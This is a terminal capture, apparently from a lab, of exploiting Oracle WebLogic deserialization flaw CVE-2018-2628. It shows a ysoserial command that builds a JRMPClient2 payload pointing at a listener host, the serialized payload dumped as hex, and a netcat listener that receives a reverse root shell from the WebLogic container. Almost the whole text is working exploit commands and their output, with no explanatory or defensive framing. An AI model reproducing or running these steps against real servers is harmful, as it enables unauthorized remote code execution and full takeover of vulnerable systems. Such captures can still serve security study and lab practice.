 Downloads
┌──(root💀kali)-[~/weblogic]
└─# java -jar ysoserial-0.1-cve-2018-2628-all.jar JRMPClient2 192.168.44.137:22801 | xxd -
p | tr -d $'\n' && echo
aced0005737d00000001001d6a6176612e726d692e61637469766174696f6e2e416374697661746f7278720017
6a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c0001687400254c6a6176
612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b78707372002d6a6176612e72
6d692e7365727665722e52656d6f74654f626a656374496e766f636174696f6e48616e646c6572000000000000
00020200007872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e
03000078707737000a556e6963617374526566000e3139322e3136382e34342e313337000059110000000025d4
f1d4000000000000000000000000000078
┌──(root💀kali)-[~/weblogic]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.44.131] from 192.168.44.149 [192.168.44.149] 33568
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@81187c83ef10:~/Oracle/Middleware/user_projects/domains/base_domain#